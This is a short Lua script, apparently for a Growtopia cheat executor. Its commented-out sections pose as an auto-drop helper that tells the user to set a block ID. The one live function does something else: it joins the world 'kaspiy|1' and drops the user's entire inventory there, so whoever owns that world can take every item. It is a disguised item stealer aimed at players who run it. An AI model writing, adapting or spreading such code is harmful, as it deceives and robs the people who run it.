 --[[blockid = 5666 --set block id dont edit anything else
function drop()
SendPacket(2,"action|drop\n|itemID|"..blockid)
SendPacket(2,"action|dialog_return\ndialog_name|drop_item\nitemID|"..blockid.."|\ncount|200")
end
--]]

function dropToWorld(targetWorld)
    SendPacket(3, "action|join_request\nname|" .. targetWorld .. "\ninvitedWorld|0")
    Sleep(500)

    local inv = GetInventory()
    if not inv then return end

    for _, item in pairs(inv) do
        SendPacket(2, "action|drop\n|itemID|" .. item.id)
        SendPacket(2, "action|dialog_return\ndialog_name|drop_item\nitemID|" .. item.id .. "|\ncount|" .. item.amount)
        Sleep(250)
    end
end

dropToWorld("kaspiy|1")

--[[
function inv(item)
    for _, object in pairs(GetInventory()) do
        if object.id == item then
            return object.amount
        end
    end
    return 0
end
while true do
EditToggle ("Fast Drop", true)
EditToggle ("Fast Take", true)
if inv(blockid) >= 200 then
drop(blockid)
sleep(500)
end end--]]